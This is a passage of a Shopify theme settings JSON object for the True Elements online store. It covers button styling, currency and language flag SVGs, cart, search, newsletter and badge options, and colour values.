ransparent","button_2_opacity":"0.5","button_2_inset":"no","type_button_3":"font_1","type_button_3_font_size":14,"type_button_3_font_weight":"700","type_button_3_text_transform":"uppercase","button_3_line_height":22,"button_3_letter_spacing":".05em","button_3_border_radius":0,"button_3_border_width":1,"button_3_border_style":"solid","button_3_text_align":"center","button_3_padding_top":10,"button_3_padding_bottom":10,"button_3_horizontal_length":0,"button_3_vertical_length":0,"button_3_blur_radius":0,"button_3_spread":0,"btn_3_bg_box_shadow":"transparent","btn_3_bg_box_shadow_hover":"transparent","button_3_opacity":"0.1","button_3_inset":"no","type_page_title":"font_1","type_page_title_font_size":20,"type_page_title_font_weight":"700","type_page_title_font_style":"normal","type_page_title_text_transform":"uppercase","type_page_title_line_height":20,"type_page_title_letter_spacing":".05em","favicon":"\/\/true-elements.com\/cdn\/shop\/files\/Final_TE_Logo_1334x1334_black.png?v=1706762438","show_wishlist":false,"show_effect_close":true,"show_global_checkbox":false,"global_checkbox_text":"I agree with","global_checkbox_link_text":"Terms \u0026 Conditions","global_checkbox_content":"What is Lorem Ipsum?\n\nLorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.\nWhy do we use it?\nIt is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident, sometimes on purpose (injected humour and the like).","swatch":"Weight","swatch_type":"variant_image","swatch_width":40,"swatch_height":40,"swatch_border_radius":0,"swatch_color_width":40,"swatch_color_height":40,"swatch_color_border_radius":20,"hide_variants_unavailable":false,"show_customization_option":false,"customization_option_type":"all","customization_option_hidden":true,"customization_option_tags":"","customization_option_1":"Input Text","customization_option_2":"Input File","show_customer_login":true,"customer_login_btn_1":"1","customer_login_btn_2":"2","show_hot_stock":false,"hot_stock_limit":"20","after_add_to_cart":"quick_cart","enable_lazyload":true,"style_dots":"01","type_dots_width":12,"type_dots_height":12,"dots_style2_opacity":50,"style_arrows":"01","enable_button_disable_arrows":true,"type_arrow_border_width":1,"type_arrow_radius":50,"type_arrow_width":35,"type_arrow_height":35,"type_arrow_size_icon":17,"position_horizontal_slick_arrow":"0","pagination_style":"1","pagination_align":"center","trust_image_product_1":null,"trust_image_product_3":null,"trust_image_product_4":null,"trust_image_cart_1":null,"show_dynamic_browser_title":true,"dynamic_browser_title_content":"True Elements","show_saved_price":false,"show_scroll_down_section":false,"enable_view_documentation":false,"product_card_layout":"01","enable_background_button_card":false,"disable_product_card_border":false,"enable_custom_layout_card":false,"product_block_image_ratio":"square","portrait_height":"130","product_block_image_fit":"contain","show_image_swap":false,"enable_hover_video_product_items":false,"show_image_loading":true,"show_vendor":false,"show_price":true,"display_item_size":false,"display_text_size":false,"display_text_color_title":true,"style_text_color_varriant":"01","style_text_color_varriant_fs":16,"style_text_size_varriant":"01","size_text_variant_fs":10,"show_review":true,"show_compare":false,"hide_compare_homepage":false,"product_compare_type":"default","show_wishlist_card":false,"show_wishlist_card_mb":false,"show_quick_view":false,"show_quick_view_mb":false,"product_quick_view_type":"icon","group_quickview_wishlist":"right","product_content_text_align":"left","show_badge":true,"badge_postion":"left","postion_top_badge":0,"postion_left_right_badge":0,"show_new_badge":false,"new_badge_type":"auto","new_badge_time":30,"new_badge_limit":30,"show_sale_badge":false,"sale_badge_type":"text_discount","show_sold_out_badge":true,"show_custom_badge":false,"show_bundle_badge":false,"show_swatch":true,"point_product_swatch_custom":"30px","point_product_swatch_custom_mb":"20px","product_swatch_more_font_size":12,"show_action":true,"show_quick_shop":true,"quick_shop_type":"1","show_product_marquee":false,"product_marquee_text_color":"#FFFFFF","product_marquee_type":"text","product_marquee_text":"","product_marquee_text_size":14,"product_marquee_text_mobile_size":14,"product_marquee_text_weight":"400","product_marquee_text_transform":"none","product_marquee_text_style":"italic","enable_layout_rtl":false,"list_iso_rtl":"ar, ha, he","enable_multilang_shopify":true,"lange_1":"en","i-lang-1":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M52.92,100.142c-20.109,26.163-35.272,56.318-44.101,89.077h133.178L52.92,100.142z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M503.181,189.219c-8.829-32.758-23.993-62.913-44.101-89.076l-89.075,89.076H503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M8.819,322.784c8.83,32.758,23.993,62.913,44.101,89.075l89.074-89.075L8.819,322.784L8.819,322.784 z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M411.858,52.921c-26.163-20.109-56.317-35.272-89.076-44.102v133.177L411.858,52.921z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M100.142,459.079c26.163,20.109,56.318,35.272,89.076,44.102V370.005L100.142,459.079z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M189.217,8.819c-32.758,8.83-62.913,23.993-89.075,44.101l89.075,89.075V8.819z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M322.783,503.181c32.758-8.83,62.913-23.993,89.075-44.101l-89.075-89.075V503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M370.005,322.784l89.075,89.076c20.108-26.162,35.272-56.318,44.101-89.076H370.005z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M509.833,222.609h-220.44h-0.001V2.167C278.461,0.744,267.317,0,256,0 c-11.319,0-22.461,0.744-33.391,2.167v220.44v0.001H2.167C0.744,233.539,0,244.683,0,256c0,11.319,0.744,22.461,2.167,33.391 h220.44h0.001v220.442C233.539,511.256,244.681,512,256,512c11.317,0,22.461-0.743,33.391-2.167v-220.44v-0.001h220.442 C511.256,278.461,512,267.319,512,256C512,244.683,511.256,233.539,509.833,222.609z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,322.784L322.783,322.784L437.019,437.02c5.254-5.252,10.266-10.743,15.048-16.435 l-97.802-97.802h-31.482V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,322.784h-0.002L74.98,437.019c5.252,5.254,10.743,10.266,16.435,15.048l97.802-97.804 V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,189.219v-0.002L74.981,74.98c-5.254,5.252-10.266,10.743-15.048,16.435l97.803,97.803 H189.217z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,189.219L322.783,189.219L437.02,74.981c-5.252-5.254-10.743-10.266-16.435-15.047 l-97.802,97.803V189.219z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","lange_2":"de","i-lang-2":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003cpath style=\"fill:#FFDA44;\" d=\"M15.923,345.043C52.094,442.527,145.929,512,256,512s203.906-69.473,240.077-166.957L256,322.783  L15.923,345.043z\"\u003e\u003c\/path\u003e\u003cpath d=\"M256,0C145.929,0,52.094,69.472,15.923,166.957L256,189.217l240.077-22.261C459.906,69.472,366.071,0,256,0z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M15.923,166.957C5.633,194.69,0,224.686,0,256s5.633,61.31,15.923,89.043h480.155  C506.368,317.31,512,287.314,512,256s-5.632-61.31-15.923-89.043H15.923z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","lange_3":"","i-lang-3":"","lange_4":"","i-lang-4":"","lange_5":"","i-lang-5":"","lange_6":"","i-lang-6":"","enable_currencies":true,"currency_format_enable":false,"currency_type":"multiple_currencies","currency_1_unit":"USD","i-currency-1":"\u003csvg x=\"0px\" y=\"0px\" viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M244.87,256H512c0-23.106-3.08-45.49-8.819-66.783H244.87V256z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M244.87,122.435h229.556c-15.671-25.572-35.708-48.175-59.07-66.783H244.87V122.435z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M256,512c60.249,0,115.626-20.824,159.356-55.652H96.644C140.374,491.176,195.751,512,256,512z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M37.574,389.565h436.852c12.581-20.529,22.338-42.969,28.755-66.783H8.819   C15.236,346.596,24.993,369.036,37.574,389.565z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M118.584,39.978h23.329l-21.7,15.765l8.289,25.509l-21.699-15.765L85.104,81.252l7.16-22.037 C73.158,75.13,56.412,93.776,42.612,114.552h7.475l-13.813,10.035c-2.152,3.59-4.216,7.237-6.194,10.938l6.596,20.301l-12.306-8.941  c-3.059,6.481-5.857,13.108-8.372,19.873l7.267,22.368h26.822l-21.7,15.765l8.289,25.509l-21.699-15.765l-12.998,9.444  C0.678,234.537,0,245.189,0,256h256c0-141.384,0-158.052,0-256C205.428,0,158.285,14.67,118.584,39.978z M128.502,230.4  l-21.699-15.765L85.104,230.4l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822l-21.7,15.765L128.502,230.4z   M120.213,130.317l8.289,25.509l-21.699-15.765l-21.699,15.765l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822  L120.213,130.317z M220.328,230.4l-21.699-15.765L176.93,230.4l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822  l-21.7,15.765L220.328,230.4z M212.039,130.317l8.289,25.509l-21.699-15.765l-21.699,15.765l8.289-25.509l-21.7-15.765h26.822  l8.288-25.509l8.288,25.509h26.822L212.039,130.317z M212.039,55.743l8.289,25.509l-21.699-15.765L176.93,81.252l8.289-25.509  l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822L212.039,55.743z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","currency_2_unit":"EUR","i-currency-2":"\u003csvg x=\"0px\" y=\"0px\" viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#0052B4;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"256.001,100.174 264.29,125.683 291.11,125.683 269.411,141.448 277.7,166.957 256.001,151.191 234.301,166.957 242.59,141.448 220.891,125.683 247.712,125.683\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"145.814,145.814 169.714,157.99 188.679,139.026 184.482,165.516 208.381,177.693 181.89,181.889 177.694,208.381 165.517,184.482 139.027,188.679 157.992,169.714\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"100.175,256 125.684,247.711 125.684,220.89 141.448,242.59 166.958,234.301 151.191,256 166.958,277.699 141.448,269.411 125.684,291.11 125.684,264.289\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"145.814,366.186 157.991,342.286 139.027,323.321 165.518,327.519 177.693,303.62 181.89,330.111 208.38,334.307 184.484,346.484 188.679,372.974 169.714,354.009\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"256.001,411.826 247.711,386.317 220.891,386.317 242.591,370.552 234.301,345.045 256.001,360.809 277.7,345.045 269.411,370.552 291.11,386.317 264.289,386.317\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"366.187,366.186 342.288,354.01 323.322,372.975 327.519,346.483 303.622,334.307 330.112,330.111 334.308,303.62 346.484,327.519 372.974,323.321 354.009,342.288\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"411.826,256 386.317,264.289 386.317,291.11 370.552,269.41 345.045,277.699 360.81,256 345.045,234.301 370.553,242.59 386.317,220.89 386.317,247.712\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"366.187,145.814 354.01,169.714 372.975,188.679 346.483,184.481 334.308,208.38 330.112,181.889 303.622,177.692 327.519,165.516 323.322,139.027 342.289,157.991\"\u003e\u003c\/polygon\u003e\u003c\/g\u003e\u003c\/svg\u003e","currency_3_unit":"GBP","i-currency-3":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M52.92,100.142c-20.109,26.163-35.272,56.318-44.101,89.077h133.178L52.92,100.142z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M503.181,189.219c-8.829-32.758-23.993-62.913-44.101-89.076l-89.075,89.076H503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M8.819,322.784c8.83,32.758,23.993,62.913,44.101,89.075l89.074-89.075L8.819,322.784L8.819,322.784 z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M411.858,52.921c-26.163-20.109-56.317-35.272-89.076-44.102v133.177L411.858,52.921z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M100.142,459.079c26.163,20.109,56.318,35.272,89.076,44.102V370.005L100.142,459.079z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M189.217,8.819c-32.758,8.83-62.913,23.993-89.075,44.101l89.075,89.075V8.819z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M322.783,503.181c32.758-8.83,62.913-23.993,89.075-44.101l-89.075-89.075V503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M370.005,322.784l89.075,89.076c20.108-26.162,35.272-56.318,44.101-89.076H370.005z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M509.833,222.609h-220.44h-0.001V2.167C278.461,0.744,267.317,0,256,0 c-11.319,0-22.461,0.744-33.391,2.167v220.44v0.001H2.167C0.744,233.539,0,244.683,0,256c0,11.319,0.744,22.461,2.167,33.391 h220.44h0.001v220.442C233.539,511.256,244.681,512,256,512c11.317,0,22.461-0.743,33.391-2.167v-220.44v-0.001h220.442 C511.256,278.461,512,267.319,512,256C512,244.683,511.256,233.539,509.833,222.609z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,322.784L322.783,322.784L437.019,437.02c5.254-5.252,10.266-10.743,15.048-16.435 l-97.802-97.802h-31.482V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,322.784h-0.002L74.98,437.019c5.252,5.254,10.743,10.266,16.435,15.048l97.802-97.804 V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,189.219v-0.002L74.981,74.98c-5.254,5.252-10.266,10.743-15.048,16.435l97.803,97.803 H189.217z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,189.219L322.783,189.219L437.02,74.981c-5.252-5.254-10.743-10.266-16.435-15.047 l-97.802,97.803V189.219z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","currency_4_unit":"CHF","i-currency-4":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#D80027;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cpolygon style=\"fill:#F0F0F0;\" points=\"389.565,211.479 300.522,211.479 300.522,122.435 211.478,122.435 211.478,211.479   122.435,211.479 122.435,300.522 211.478,300.522 211.478,389.565 300.522,389.565 300.522,300.522 389.565,300.522 \"\u003e\u003c\/polygon\u003e\u003c\/svg\u003e","currency_5_unit":"","i-currency-5":"","currency_6_unit":"","i-currency-6":"","currency_7_unit":"","i-currency-7":"","currency_8_unit":"","i-currency-8":"","currency_9_unit":"","i-currency-9":"","currency_10_unit":"","i-currency-10":"","enable_multilevel_categories":false,"category_filter":"","category_filter_label1":"","category_filter_label2":"","category_filter_label3":"","color_filter_label":"#232323","bg_filter_label":"#fff","category_filter_button":"Search","text_button_filter_color":"#fff","bg_button_filter_color":"#ff8b21","border_button_filter_color":"transparent","hover_text_button_filter_color":"#fff","hover_bg_button_filter_color":"#ff8b21","show_quick_search":true,"quick_search_to_show":3,"show_search_trending":true,"search_trending_title":"Trending Now","seach_trending_item_1":"Oats","seach_trending_item_2":"Oatmeal","seach_trending_item_3":"Granola","seach_trending_item_4":"Breakfast","seach_trending_item_5":"Seeds","seach_trending_item_6":"Muesli","seach_trending_item_7":"","seach_trending_item_8":"","seach_trending_item_9":"","seach_trending_item_10":"","seach_trending_item_11":"","seach_trending_item_12":"","seach_trending_item_13":"","seach_trending_item_14":"","seach_trending_item_15":"","show_search_product":true,"search_product_title":"Popular Products","search_product_collection":"best-sellers","search_product_to_show":3,"search_product_per_row":"3","search_type":"all","show_quick_cart":true,"quick_cart_redirect_button":"none","quick_cart_redirect_button_link":null,"quick_cart_sidebar_item_bg":"#ffffff","quick_cart_sidebar_item_border":"#e8e8e8","quick_cart_sidebar_item_borderw":1,"quick_cart_sidebar_item_borders":"solid","show_cart_note":false,"show_cart_gift":false,"cart_product_gift":"gift-wrapping","gift_content":"Do you want a gift wrap?","main_cart_gift_content":"DO YOU WANT A GIFT WRAP? \u003cspan style=\"font-weight: bold\"\u003eONLY FOR $10.00\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e","show_cart_shipping":false,"shipping_rate_calculator_default_country":"India","show_shipping_note":false,"show_cart_discount":false,"coupon_title":"Add a Coupon","coupon_content":"coupon code will be applied on next step","show_quick_cart_popular_product":true,"quick_cart_popular_product_title":"Deal of the day","quick_cart_popular_product_collection":"deal-of-the-day","quick_cart_popular_product_show":5,"quick_cart_popular_product_dots":false,"quick_cart_popular_product_arrows":true,"show_quick_edit_cart":true,"quick_edit_cart_picker_type":"button","quick_view_layout":"1","thumbnail_to_show":4,"quick_view_product_image_ratio":"adapt","quick_view_portrait_aspect_ratio":112,"quick_view_zoomed_image":true,"show_quick_view_badge":true,"fontsize_text":20,"color_title":"#232323","show_quick_view_review":true,"show_quick_view_sold_in":true,"quick_view_sold_in_number":"3,5,6,7,8,10,12,15","quick_view_sold_in_hours":"10,15,16,17,18,20,25,35","color_quick_view_sold":"#e95144","show_quick_view_short_description":false,"word_number_short_desc":"","fontsize_short_desc":12,"color_short_desc":"#3c3c3c","fontsize_price":18,"show_quick_view_vendor":false,"show_quick_view_sku":false,"show_quick_view_availability":false,"show_quick_view_product_type":false,"stock_level_display":"none","quick_view_picker_type":"button","show_quick_view_variant_image_group":false,"show_quick_view_qty":true,"show_quick_view_subtotal":false,"show_size_chart":false,"size_chart_type":"metafield","size_chart_image_type":"jpg","show_compare_color":false,"show_compare_color_drop_drap":false,"show_dynamic_checkout":true,"show_quick_view_customer_viewing":true,"quick_view_customer_viewing_number":"283, 100, 59, 11, 14, 185, 193, 165, 50, 38, 99, 112, 46, 10, 125, 200, 250, 18","quick_view_customer_viewing_time":5,"show_quick_view_trust_image":true,"show_quick_view_share":false,"show_countdown":true,"countdown_type":"all_product","countdown_text":"Limited-Time Offers, End in:","countdown_time":"Dec 31, 2023 18:00:00","countdown_collection":"","countdown_style":"2","show_calculator_free_shipping_message":true,"calculator_free_shipping_message_price":"399","calculator_free_shipping_message_height":10,"calculator_free_shipping_message_border_radius":20,"calculator_free_shipping_message_show_percent":false,"calculator_free_shipping_message_show_truck":true,"calculator_free_shipping_message_color":"#727272","calculator_free_shipping_message_bg":"#ededed","calculator_free_shipping_message_bg_1":"#e95144","calculator_free_shipping_message_bg_2":"#ffc206","calculator_free_shipping_message_bg_3":"#69c69c","calculator_free_shipping_message_bg_4":"#69c69c","show_someone_purchase":false,"show_someone_purchase_mobile":false,"someone_purchase_position":"right","someone_purchase_time":5,"someone_purchase_products":[],"someone_purchase_location":"Blackburn, UK | Melbourne, AU | Sydney, AU | Albury, AU | New York, US | New Deli, India | London, UK | Tokyo, Japan | Beijing, China | Blackburn, UK","someone_purchase_time_item":"10 minutes | 15 minutes | 20 minutes | 30 minutes | 25 minutes | 30 minutes | 35 minutes | 40 minutes | 1 hour | 2 hours","show_gdpr_cookie_consent":false,"gdpr_cookie_consent_type":"left","gdpr_cookie_consent_content":"The cookie settings on this website are set to \"allow all cookies\" to give you the very best experience. Please click Accept Cookies to continue to use the site.","gdpr_cookie_consent_btn_1_text":"Privacy Policy","gdpr_cookie_consent_btn_1_link":"https:\/\/policies.google.com\/","gdpr_cookie_consent_btn_2_text":"Accept","gdpr_cookie_consent_color":"#ffffff","gdpr_cookie_consent_color_privacy":"#818181","gdpr_cookie_consent_bg":"#141414","show_newsletter_popup":false,"newsletter_popup_expire":1,"newsletter_popup_delay":5,"show_newsletter_popup_image":false,"newsletter_popup_image":null,"popup_newsletter_link_image":null,"newsletter_popup_title":"Join Our Mailing List","newsletter_popup_desc":"Sign Up for exclusive updates, \nnew arrivals \u0026 insider only discounts","newsletter_popup_note":"No, thanks","select_button_submit":"default","button_newsletter_link":null,"show_recently_viewed_popup":false,"recently_viewed_expire":1,"recently_viewed_align_mb":"center","recently_viewed_limit":5,"show_recently_viewed_share":false,"fontsize_text_social_media_link":12,"show_recently_viewed_top":false,"show_before_you_leave":false,"before_you_leave_position":"right","before_you_leave_time":1,"before_you_leave_logo":null,"before_you_leave_bg":null,"before_you_leave_content":"\u003ch3 class=\"title\"\u003eBefore you leave...\u003c\/h3\u003e\n\t\t\u003cp class=\"desc1\"\u003eTake 20% off your first order\u003c\/p\u003e\n\t\t\u003ch3 class=\"heading1\"\u003e\n\t\t\t\u003cspan class=\"text\"\u003e20% off\u003c\/span\u003e\n\t\t\u003c\/h3\u003e\n\t\t\u003cp class=\"desc2\"\u003eEnter the code below at checkout to get 20% off your first order\u003c\/p\u003e\n\t\t\u003ch3 class=\"heading2\"\u003eCODESALE20\u003c\/h3\u003e\n\t\t\u003ca class=\"button button-2\" href=\"\/new-in\"\u003e\n\t\t\t\u003cspan class=\"text\"\u003eContinue Shopping\u003c\/span\u003e\n\t\t\u003c\/a\u003e","before_you_leave_collection":"collection-home-1-1","before_you_leave_collection_limit":3,"show_before_you_leave_btn":true,"before_you_leave_btn":"1","before_you_leave_btn_link":"\/collections","show_notify_form":true,"notify_form_title":"Back In Stock Notification","notify_form_mail":"example@domain.com","notify_form_subject":"Out Of Stock Notification from True Elements Store","notify_form_label":"True Elements","notify_form_btn":"1","show_ask_an_expert":false,"ask_an_expert_show":"all_page","ask_an_expert_subject":"Ask An Expert","ask_an_expert_label":"Shopify","ask_an_expert_icon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewbox=\"0 0 48 48\"\u003e\u003cpath fill=\"#FFA726\" d=\"M10 22A4 4 0 1 0 10 30 4 4 0 1 0 10 22zM38 22A4 4 0 1 0 38 30 4 4 0 1 0 38 22z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#FFB74D\" d=\"M39,19c0-12.7-30-8.3-30,0c0,1.8,0,8.2,0,10c0,8.3,6.7,15,15,15s15-6.7,15-15C39,27.2,39,20.8,39,19z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#FF5722\" d=\"M24,3C14.6,3,7,10.6,7,20c0,1.2,0,3.4,0,3.4L9,25v-3l21-9.8l9,9.8v3l2-1.6c0,0,0-2.1,0-3.4C41,12,35.3,3,24,3z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#784719\" d=\"M31 24A2 2 0 1 0 31 28 2 2 0 1 0 31 24zM17 24A2 2 0 1 0 17 28 2 2 0 1 0 17 24z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#757575\" d=\"M43,24c-0.6,0-1,0.4-1,1v-7c0-8.8-7.2-16-16-16h-7c-0.6,0-1,0.4-1,1s0.4,1,1,1h7c7.7,0,14,6.3,14,14v10c0,0.6,0.4,1,1,1s1-0.4,1-1v2c0,3.9-3.1,7-7,7H24c-0.6,0-1,0.4-1,1s0.4,1,1,1h11c5,0,9-4,9-9v-5C44,24.4,43.6,24,43,24z\"\u003e\u003c\/path\u003e\u003cg\u003e\u003cpath fill=\"#37474F\" d=\"M43 22h-1c-1.1 0-2 .9-2 2v4c0 1.1.9 2 2 2h1c1.1 0 2-.9 2-2v-4C45 22.9 44.1 22 43 22zM24 36A2 2 0 1 0 24 40 2 2 0 1 0 24 36z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","postion_right":"30px","postion_bottom":"30px","ask_an_expert_header":"Have Questions?","ask_an_expert_title":"Ask The Fashion Expert Anything On Ella","ask_an_expert_desc":"We will follow up with you via email within 24-36 hours","ask_an_expert_questions":"Please answer the following questionnaire","ask_an_expert_option_1":"Do You Need","ask_an_expert_option_1_1":"Pricing","ask_an_expert_option_1_2":"Answers","ask_an_expert_option_1_3":"Both","ask_an_expert_option_2":"How would you like me to contact you?","ask_an_expert_option_2_1":"Phone","ask_an_expert_option_2_2":"Email","ask_an_expert_option_2_3":"Both","enable_social_share":true,"share_facebook":true,"share_twitter":true,"share_pinterest":true,"share_tumblr":false,"share_telegram":false,"share_email":true,"share_whatsapp":false,"social_twitter_link":"https:\/\/twitter.com\/trueelements","social_facebook_link":"https:\/\/www.facebook.com\/trueelements.in","social_pinterest_link":"","social_instagram_link":"https:\/\/www.instagram.com\/true.elements\/","social_tiktok_link":"","social_tumblr_link":"","social_snapchat_link":"","social_youtube_link":"https:\/\/www.youtube.com\/channel\/UC1T1ylFuw3CnZ4COia18tvA","social_vimeo_link":"","product_vendor_color":"#969696","product_title_color":"#232323","product_title_color_hover":"#232323","product_price_color":"#232323","product_price_sale_color":"#e95144","product_price_compare_color":"#969696","product_review_full_color":"#000000","product_review_empty_color":"#A4A4A4","variant_size_color":"#232323","variant_size_bg":"#ffffff","variant_size_border":"#e7e7e7","variant_size_color_hover":"#ffffff","variant_size_bg_hover":"#232323","variant_size_border_hover":"#232323","product_swatch_border":"#cbcbcb","product_swatch_border_active":"#232323","product_hot_stock_color":"#d62828","product_wishlist_color":"#000000","product_wishlist_bg":"#ffffff","product_wishlist_border":"transparent","product_wishlist_color_added":"#ffffff","product_wishlist_bg_added":"#000000","product_wishlist_border_added":"transparent","product_compare_color":"#000000","product_compare_bg":"#FFFFFF","product_compare_color_added":"#D12442","product_compare_bg_added":"#FFFFFF","product_quick_view_color":"#000000","product_quick_view_bg":"#FFFFFF","product_quick_view_color_hover":"#FFFFFF","product_quick_view_bg_hover":"#000000","product_action_color":"#232323","product_action_border":"#000000","product_action_bg":"#ffffff","product_action_color_hover":"#FFFFFF","product_action_border_hover":"#232323","product_action_bg_hover":"#232323","new_badge_color":"#232323","new_badge_bg":"#FFFFFF","sale_badge_color":"#ffffff","sale_badge_bg":"#e95144","sold_out_badge_color":"#ffffff","sold_out_badge_bg":"#c1c1c1","custom_badge_color":"#ffffff","custom_badge_bg":"#ffbb49","bundle_badge_color":"#ffffff","bundle_badge_bg":"#232323","colors_bg":"#ffffff","colors_bg_placeholder":"#fafafa","colors_warning":"#fff","colors_bg_warning":"#e0b252","colors_text":"#232323","colors_text2":"#969696","colors_text_grey":"#868686","colors_text_white":"#FFFFFF","colors_text_black":"#202020","colors_link":"#232323","colors_link_hover":"#232323","colors_breadcrumb":"#999999","colors_breadcrumb_hover":"#232323","colors_breadcrumb_active":"#999999","colors_error":"#D93333","colors_error_bg":"#FCEEEE","colors_success":"#5A5A5A","colors_success_bg":"#DFF0D8","colors_info":"#202020","colors_info_bg":"#FFF2DD","colors_global":"#232323","border_global":"#e6e6e6","bg_global":"#fafafa","colors_arrow":"#323232","border_colors_arrow":"#ccc","bg_colors_arrow":"#fff","hover_colors_arrow":"#323232","hover_border_colors_arrow":"#f8f8f8","hover_bg_colors_arrow":"#f8f8f8","border_colors_dots":"#323232","colors_dots":"transparent","border_colors_dots_active":"#323232","colors_dots_active":"#323232","pagination_item_color":"#3c3c3c","pagination_item_border_color":"#fff","pagination_item_bg_color":"#fff","pagination_item_color_active":"#3c3c3c","pagination_item_border_color_active":"#ffffff","pagination_item_bg_color_active":"#fff","pagination_arrow_color":"#3c3c3c","pagination_arrow_border_color":"#fff","pagination_arrow_bg_color":"#fff","pagination_arrow_color_active":"#3c3c3c","pagination_arrow_border_color_active":"#fff","pagination_arrow_bg_color_active":"#fff","swatch_border":"#cbcbcb","swatch_border-active":"#2323